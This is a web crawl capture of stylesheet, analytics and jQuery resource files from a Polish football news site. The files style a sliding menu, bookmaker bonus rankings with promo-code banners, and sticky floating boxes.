.mm-menu.mm-theme-dark label.mm-check:before { border-color: rgba(255, 255, 255, 0.8) }
.mm-menu.mm-theme-dark em.mm-counter { color: rgba(255, 255, 255, 0.4) }
.mm-menu.mm-theme-dark .mm-footer { border-color: rgba(0, 0, 0, 0.15); color: rgba(255, 255, 255, 0.4); }
.mm-menu.mm-theme-dark .mm-fixeddivider span { background: rgba(255, 255, 255, 0.05) }
.mm-menu.mm-pageshadow.mm-theme-dark:after { box-shadow: 0 0 20px rgba(0, 0, 0, 0.5) }
.mm-menu.mm-theme-dark .mm-search input { background: rgba(255, 255, 255, 0.3); color: rgba(255, 255, 255, 0.8); }
.mm-menu.mm-theme-dark .mm-noresultsmsg { color: rgba(255, 255, 255, 0.4) }
.mm-menu.mm-theme-dark .mm-indexer a { color: rgba(255, 255, 255, 0.4) }
.mm-menu.mm-theme-dark label.mm-toggle { background: rgba(0, 0, 0, 0.15) }
.mm-menu.mm-theme-dark label.mm-toggle:before { background: #333333 }
.mm-menu.mm-theme-dark input.mm-toggle:checked ~ label.mm-toggle { background: #4bd963 }
.mm-menu.mm-theme-white { background: white; color: rgba(0, 0, 0, 0.6); }
.mm-menu.mm-theme-white .mm-header { border-color: rgba(0, 0, 0, 0.1) }
.mm-menu.mm-theme-white .mm-header > a { color: rgba(0, 0, 0, 0.3) }
.mm-menu.mm-theme-white .mm-header .mm-btn:before, .mm-menu.mm-theme-white .mm-header .mm-btn:after { border-color: rgba(0, 0, 0, 0.3) }
.mm-menu.mm-theme-white .mm-listview > li:after { border-color: rgba(0, 0, 0, 0.1) }
.mm-menu.mm-theme-white .mm-listview > li > a.mm-prev, .mm-menu.mm-theme-white .mm-listview > li > a.mm-next { color: rgba(0, 0, 0, 0.3) }
.mm-menu.mm-theme-white .mm-listview > li > a.mm-prev:before, .mm-menu.mm-theme-white .mm-listview > li > a.mm-next:after { border-color: rgba(0, 0, 0, 0.3) }
.mm-menu.mm-theme-white .mm-listview > li > a.mm-prev:after, .mm-menu.mm-theme-white .mm-listview > li > a.mm-next:before { border-color: rgba(0, 0, 0, 0.1) }
.mm-menu.mm-theme-white .mm-listview > li.mm-selected > a:not(.mm-next), .mm-menu.mm-theme-white .mm-listview > li.mm-selected > span { background: rgba(0, 0, 0, 0.05) }
.mm-menu.mm-theme-white.mm-vertical .mm-listview li.mm-opened > a.mm-next, .mm-menu.mm-theme-white.mm-vertical .mm-listview li.mm-opened > .mm-panel, .mm-menu.mm-theme-white .mm-listview li.mm-opened.mm-vertical > a.mm-next, .mm-menu.mm-theme-white .mm-listview li.mm-opened.mm-vertical > .mm-panel { background: rgba(0, 0, 0, 0.03) }
.mm-menu.mm-theme-white .mm-divider { background: rgba(0, 0, 0, 0.03) }
.mm-menu.mm-theme-white .mm-buttonbar { border-color: rgba(0, 0, 0, 0.6); background: white; }
.mm-menu.mm-theme-white .mm-buttonbar > * { border-color: rgba(0, 0, 0, 0.6) }
.mm-menu.mm-theme-white .mm-buttonbar > input:checked + label { background: rgba(0, 0, 0, 0.6); color: white; }
.mm-menu.mm-theme-white label.mm-check:before { border-color: rgba(0, 0, 0, 0.6) }
.mm-menu.mm-theme-white em.mm-counter { color: rgba(0, 0, 0, 0.3) }
.mm-menu.mm-theme-white .mm-footer { border-color: rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.3); }
.mm-menu.mm-theme-white .mm-fixeddivider span { background: rgba(0, 0, 0, 0.03) }
.mm-menu.mm-pageshadow.mm-theme-white:after { box-shadow: 0 0 10px rgba(0, 0, 0, 0.2) }
.mm-menu.mm-theme-white .mm-search input { background: rgba(0, 0, 0, 0.05); color: rgba(0, 0, 0, 0.6); }
.mm-menu.mm-theme-white .mm-noresultsmsg { color: rgba(0, 0, 0, 0.3) }
.mm-menu.mm-theme-white .mm-indexer a { color: rgba(0, 0, 0, 0.3) }
.mm-menu.mm-theme-white label.mm-toggle { background: rgba(0, 0, 0, 0.1) }
.mm-menu.mm-theme-white label.mm-toggle:before { background: white }
.mm-menu.mm-theme-white input.mm-toggle:checked ~ label.mm-toggle { background: #4bd963 }

/* Custom mmenu **/
.mm-listview { font-size: 16px }
.mm-menu > .mm-panel { padding: 20px 40px; }

/*Custom*/
.img-responsive{
    max-width: 100%;
    height: auto;
}
.custom-shark-group{
    overflow: hidden;
    background-color: #fafafa;
    padding: 30px 15px;
}
.shark-img{
    float: left;
    width: 100%;
    text-align: center;
}
.shark-img img{
    margin: 0 auto 10px auto;
}
.shark-img span{
    display: inline-block;
    width: 100%;
    margin-bottom: 25px;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
}
.shark-group{
    float: left;
    width: 100%;
}
.shark-group a{
    display: inline-block;
    float: left;
    width: 100%;
    text-align: center;
}
.shark-group a img{
    margin: 0 auto 25px auto;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    transition:all 0.4s;
    max-width: 80% !important;
}
.shark-group a:hover img{
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
}

/* !ML */
.section-banner {
    text-align: center;
  }

  .section-banner a {
    display: inline-block;
    width: 100%;
    margin-bottom: 20px;
  }
  
  .section-banner img {
    display: inline-block;
    max-width: 100%;
    height: auto;
  }
  
  [class*="banner-"] {
    overflow: hidden;
    max-width: 2000px;
    margin-left: auto;
    margin-right: auto;
  }
  
  [class*="banner-"] div {
    margin: 0 auto 50px;
  }
  
  [class*="banner-"] p {
    margin: 0;
  }
  
  .sidebar [class*="banner-"] {
    max-width: 450px;
  }
  
  .sidebar [class*="banner-"] p {
    margin-bottom: 20px;
  }
  
  .banner-mobile {
    display: block;
  }
  
  @media screen and (min-width: 576px) {
    .banner-mobile {
      display: none;
    }
  }
  
  .banner-tab {
    display: none;
  }
  
  @media (min-width: 576px) and (max-width: 991px) {
    .banner-tab {
      display: block;
    }
  }
  
  .banner-desk {
    display: none;
  }
  
  @media screen and (min-width: 992px) {
    .banner-desk {
      display: block;
    }
  }

  .excerpt{
    margin: 30px 0 15px;
  }
/* !!ML */

--- FILE ---
content_type: text/css
request_url: https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142
body_size: 1737
content:
@font-face {
  font-family: 'RootFont';
  src: url(../fonts/icomoon.ttf);
  font-weight: normal;
  font-style: normal;
}

/*
ol[type="I"],ol[type="a"]{
	ol{
		li{
			list-style-type: decimal;
		}
	}
}
*/
ol[type="I"] > li {
  font-weight: bold;
  list-style-type: upper-roman;
}

ol[type="a"] > li {
  list-style-type: lower-alpha;
}

.sidebar_content .widget {
  overflow: hidden;
}

.content-area {
  overflow: hidden;
}

.ranking {
  float: left;
  width: 100%;
  margin-bottom: 60px;
}

.ranking-item {
  margin-bottom: 10px;
  background-color: #f6f6f4;
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
}

.ranking-item:last-child {
  margin-bottom: 0;
}

.ranking-item:hover {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

.ranking-item > div {
  padding: 10px 0;
}

.ranking .book {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 25%;
  padding: 0 10px;
}

.ranking .book a {
  display: inline-block;
}

.ranking .bonus {
  width: 75%;
  padding-right: 10px;
}

.ranking .bonus > div {
  float: left;
  width: 100%;
  text-align: center;
}

.ranking .bonus-info {
  margin-bottom: 10px;
  color: #000000;
  line-height: 1.2em;
  font-size: 0.75rem;
  font-weight: 700;
}

.ranking .bonus-code {
  color: #949393;
  font-size: 0.75rem;
}

.ranking .bonus-code > span {
  display: inline-block;
  margin-left: 5px;
  padding: 5px;
  border-radius: 5px;
  background-color: #f47857;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 0.875rem;
  font-weight: 900;
}

.floatBox {
  z-index: 9999;
}

.floatBox-btn {
  float: left;
  position: relative;
  background-color: #f47857;
  width: 8.333%;
}

.floatBox-btn .wrapper {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  top: 0;
  left: 0;
  height: 100%;
  overflow: hidden;
}

.floatBox-btn .wrapper .btn-box {
  -webkit-transform: translate(40%, 0) rotate(90deg);
          transform: translate(40%, 0) rotate(90deg);
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
  white-space: nowrap;
  line-height: 1em;
}

@media (min-width: 576px) {
  .floatBox-btn .wrapper .btn-box {
    -webkit-transform: translate(30%, 0) rotate(90deg);
            transform: translate(30%, 0) rotate(90deg);
  }
}

.floatBox-btn .wrapper .btn-box a {
  color: #ffffff;
  font-weight: 800;
  font-size: 0.75rem;
}

.floatBox-btn .wrapper .btn-box:before {
  content: "";
  float: left;
  margin-top: 100%;
}

.floatBox-bottom {
  position: fixed;
  bottom: -500px;
  width: 100%;
  background-color: #ffffff;
  -webkit-box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.5);
          box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.5);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-flex-wrap: nowrap;
}

@media (min-width: 576px) {
  .floatBox-bottom {
    left: -350px;
    width: 420px;
  }
}

.floatBox-bottom.showBox {
  bottom: 0;
}

@media (min-width: 576px) {
  .floatBox-bottom.showBox {
    left: 0;
    bottom: 0;
  }
}

.floatBox-bottom .floatBox-img, .floatBox-bottom .floatBox-btn {
  padding: 0;
}

.floatBox-bottom .floatBox-img {
  position: relative;
  width: 16.666%;
}

.floatBox-bottom .floatBox-img:after {
  content: "";
  display: block;
  padding-bottom: 100%;
}

@media (min-width: 576px) {
  .floatBox-bottom .floatBox-img {
    width: 33.333%;
  }
}

.floatBox-bottom .floatBox-img img {
  position: absolute;
  width: 100%;
  height: 100%;
}

.floatBox-bottom .floatBox-img > .img-cover {
  -o-object-fit: contain;
     object-fit: contain;
  /*
					@media (min-width: 576px){
						object-fit: cover;
					}
					*/
}

.floatBox-bottom .floatBox-info {
  padding: 10px;
  float: left;
  width: 75%;
}

@media (min-width: 576px) {
  .floatBox-bottom .floatBox-info {
    width: 58.333%;
  }
}

.floatBox-bottom .floatBox-info > div {
  float: left;
  width: 100%;
}

.floatBox-bottom .floatBox-info .title-small {
  margin-bottom: 10px;
  color: #949393;
  font-size: 0.75rem;
}

.floatBox-bottom .floatBox-info .bonus,
.floatBox-bottom .floatBox-info .promoCode {
  margin-bottom: 10px;
  text-align: center;
  color: #000000;
  font-weight: 800;
  font-size: 0.875rem;
}

.floatBox-bottom .floatBox-info .promoCode {
  padding: 5px;
  color: #494621;
  background-color: #fffdbf;
  letter-spacing: 1px;
}

.floatBox-sidebar {
  margin-bottom: 20px;
  padding: 0;
}

@media (min-width: 768px) and (max-width: 992px) {
  .floatBox-sidebar {
    margin-top: 10px;
    margin-bottom: 40px;
  }
}

.floatBox-sidebar > .wrapper {
  width: 100%;
  background-color: #949393;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  overflow: hidden;
}

.floatBox-sidebar .rankImg {
  padding: 0;
}

.floatBox-sidebar .content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.floatBox-sidebar .content > .wrapper {
  overflow: hidden;
  width: 100%;
}

.floatBox-sidebar .content .bonusInfo {
  padding: 0;
  text-align: center;
  color: #ffffff;
  font-size: 1.125rem;
  font-weight: 800;
}

.floatBox-sidebar .content .box-code {
  padding: 0 15px;
}

.floatBox-sidebar .content .promoCode {
  float: left;
  width: 100%;
  margin-top: 10px;
  padding: 0;
  padding-bottom: 5px;
  text-align: center;
  color: #ffffff;
  font-size: 1.125rem;
  font-weight: 400;
  border: 1px dashed #949393;
}

.floatBox-sidebar .floatBox-btn .btn-box {
  -webkit-transform: translate(30%, 0) rotate(90deg);
          transform: translate(30%, 0) rotate(90deg);
}

.floatBox-sidebar.stick {
  position: fixed;
  top: 0;
  -webkit-box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
          box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
}

#cookie-notice a {
  background-image: initial !important;
  border: initial !important;
  border-radius: initial !important;
  -webkit-box-shadow: initial !important;
          box-shadow: initial !important;
  text-shadow: initial !important;
}

#cookie-notice a#cn-accept-cookie {
  background-color: #f47857 !important;
  color: #ffffff;
}

#cookie-notice a.cn-more-info {
  background-color: #949393 !important;
  color: #000000;
}

.banner {
  width: 100%;
  padding: 0 20px 40px;
  text-align: center;
}

.banner-home-top, .banner-post-bottom {
  display: block;
}

@media screen and (min-width: 720px) {
  .banner-home-top, .banner-post-bottom {
    display: none;
  }
}

.banner-home-top {
  padding-top: 40px;
}
/*# sourceMappingURL=custom_style.css.map */

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2016445944&t=pageview&_s=1&dl=https%3A%2F%2Fzzapolowy.com%2Fhuddersfield-w-koncu-przelamuje-niechlubna-serie%2F&ul=en-us%40posix&dt=Huddersfield%20w%20ko%C5%84cu%20prze%C5%82amuje%20niechlubn%C4%85%20seri%C4%99%20-%20Zzapo%C5%82owy%20%7C%20O%20futbolu%20w%20najlepszym%20wydaniu&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=700980811&gjid=391528845&cid=2026793203.1765731274&tid=UA-76138370-1&_gid=2086871011.1765731274&_r=1&_slc=1&z=711105786
body_size: -449
content:
2,cG-KJZPN8F0Y5

--- FILE ---
content_type: text/javascript
request_url: https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143
body_size: 529
content:
jQuery(function($) {

    $(".ranking-item").click(function(event) {
        window.location = $(this).find('a.masterLink').attr('href');
    });

    $(".floatBox").click(function(event) {
		window.location = $(this).find('a.buk-link').attr('href');
	});

	//show box
	var whenShow = 0.15 * ($(document).height());
	//console.log(whenShow);
	$(window).scroll(function() {
		var scroll = $(window).scrollTop();

		if (scroll >= whenShow) {
			$('.floatBox-bottom').addClass('showBox');
		} else {
			$('.floatBox-bottom').removeClass('showBox');
		}
	});


	if($('.floatBox-sidebar').length > 0){
		if($(document).width() >992){
			var whenStick = $('.floatBox-sidebar').offset().top - mainMargin;
			var boxWidth = $('.floatBox-sidebar').width();
			$(window).scroll(function() {
				var scroll = $(window).scrollTop();
				if (scroll >= whenStick) {
					$('.floatBox-sidebar').addClass('stick');
					$('.floatBox-sidebar').css({'width':boxWidth, 'top':mainMargin});
				} else {
					$('.floatBox-sidebar').removeClass('stick');
					$('.floatBox-sidebar').removeAttr("style");
				}
			});
		}
		
		window.addEventListener("resize", function() {
			if($(document).width() >992){
				var whenStick = $('.floatBox-sidebar').offset().top - mainMargin;
				var boxWidth = $('.floatBox-sidebar').width();
				$(window).scroll(function() {
					var scroll = $(window).scrollTop();
					if (scroll >= whenStick) {
						$('.floatBox-sidebar').addClass('stick');
						$('.floatBox-sidebar').css({'width':boxWidth, 'top':mainMargin});
					} else {
						$('.floatBox-sidebar').removeClass('stick');
						$('.floatBox-sidebar').removeAttr("style");
					}
				});
			}
		}, false);
	}

});